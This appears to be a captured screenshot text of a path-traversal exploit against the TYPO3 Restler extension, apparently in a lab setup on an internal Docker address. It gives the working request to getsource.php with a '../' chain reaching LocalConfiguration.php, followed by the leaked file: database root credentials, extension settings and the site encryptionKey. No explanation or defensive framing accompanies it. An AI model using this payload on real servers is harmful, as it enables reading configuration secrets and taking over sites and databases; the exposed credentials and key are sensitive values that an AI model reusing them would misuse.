 172.18.0.4/projects/project_2
172.18.0.4/projects/project_2/typo3conf/ext/restler/vendor/luracast/restler/public/examples/resources/getsource.php?file=../../../../../../../LocalConfiguration.php
'dbname' => 'docker',
'driver' => 'mysqli',
'host' => 'database',
'password' => 'tiger',
'port' => 3306,
'user' => 'root',
],
],
],
'EXT' => [
'extConf' => [
'restler' => 'a:5:{s:12:"refreshCache";s:1:"1";s:17:"productionContext";s:1:"0";s:25:"enableOnlineDocumentation";s:1:"1";s:25:"pathToOnlineDocumentation";s:12:"api_explorer";s:39:"extensionsWithRequiredExtLocalConfFiles";s:0:"";}',
'rsaauth' => 'a:1:{s:18:"temporaryDirectory";s:0:"";}',
'rte_ckeditor' => 'a:1:{s:15:"ckeditorVersion";s:6:"latest";}',
'saltedpasswords' => 'a:2:{s:3:"BE.";a:4:{s:21:"saltedPWHashingMethod";s:41:"TYPO3\\CMS\\Saltedpasswords\\Salt\\Pbkdf2Salt";s:11:"forceSalted";i:0;s:15:"onlyAuthService";i:0;s:12:"updatePasswd";i:1;}s:3:"FE.";a:5:{s:7:"enabled";i:1;s:21:"saltedPWHa
],
],
'FE' => [
'debug' => false,
'enableRecordRegistration' => false,
'loginSecurityLevel' => 'rsa',
],
'GFX' => [
'jpg_quality' => '80',
],
'MAIL' => [
'transport' => 'sendmail',
'transport_sendmail_command' => ' -t -i ',
'transport_smtp_encrypt' => '',
'transport_smtp_password' => '',
'transport_smtp_server' => '',
'transport_smtp_username' => '',
],
'SYS' => [
'caching' => [
'cacheConfigurations' => [
'extbase_object' => [
'backend' => 'TYPO3\\CMS\\Core\\Cache\\Backend\\Typo3DatabaseBackend',
'frontend' => 'TYPO3\\CMS\\Core\\Cache\\Frontend\\VariableFrontend',
'groups' => [
'system',
],
'options' => [
'defaultLifetime' => 0,
],
],
],
],
'devIPmask' => '',
'displayErrors' => 0,
'enableDeprecationLog' => false,
'encryptionKey' => 'e1a3f34a441bb95d749af55ee1ecb9e96471166f56094f73c7b27d52f8db162cca137264f191560aad5f7339ca9c30bd',
'exceptionalErrors' => 20480,
'isInitialDatabaseImportDone' => true,
'isInitialInstallationInProgress' => false,
'sitename' => 'New TYPO3 site',
'sqlDebug' => 0,
'systemLogLevel' => 2,
encryptionKey Highlight All Match Case Match Diacritics Whole Words 1 of 1 match Reached end of page, continued from top